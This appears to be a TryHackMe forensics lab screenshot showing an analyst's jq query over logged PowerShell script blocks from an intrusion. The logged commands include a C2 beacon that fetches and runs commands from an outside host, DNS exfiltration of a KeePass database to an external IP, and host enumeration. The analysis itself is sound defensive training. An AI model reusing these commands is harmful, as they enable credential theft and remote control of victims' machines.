 ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.T
imestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
"ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kd
bx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes(
$file);;pwd"
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.1
13\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe248
9';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Header
s @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Ur
i $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=i
ex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke
-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
"ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split
) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.Micr
osoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE lim
it 100\";pwd"
"ScriptBlockText": ".\\sb.exe -group=all;pwd"
"ScriptBlockText": ".\\sb.exe -group=user;pwd"
"ScriptBlockText": ".\\sb.exe all;pwd"
"ScriptBlockText": ".\\sb.exe system;pwd"